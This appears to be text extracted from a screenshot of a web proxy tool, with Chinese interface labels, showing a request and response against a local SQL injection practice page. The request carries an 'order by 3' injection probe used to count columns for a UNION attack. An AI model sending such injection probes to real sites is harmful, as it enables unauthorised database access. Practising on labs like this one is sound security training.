 http://127.0.0.1/sqli/union.php?id=1%20order%20by%203 的 GET 请求
前 下一步(Next) 操作(Action)
请求(Request)
美化(Pretty) 原始(Raw) 16进制(Hex) \n
1 GET /sqli/union.php?id=1%20order%20by%203 HTTP/1.1
2 Host: 127.0.0.1
3 User-Agent: Mozilla/5.0 (Windows NT 6.2; WOW64; rv:18.0) Gecko/20100101 Firefox/18.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-cn,zh;q=0.8,en-us;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Connection: close
8
搜索(Search)... 没有匹配
响应(Respons)
美化(Pretty) 原始(Raw) 16进制(Hex) 响应内容(Render) \n
1 HTTP/1.1 200 OK
2 Date: Thu, 02 Sep 2021 11:57:51 GMT
3 Server: Apache/2.4.9 (Win64) OpenSSL/1.0.1g PHP/5.5.12
4 X-Powered-By: PHP/5.5.12
5 Content-Length: 26
6 Connection: close
7 Content-Type: text/html
9 zhangsan China Zeijing<br>
搜索(Search)... 没有匹配
INSPECTOR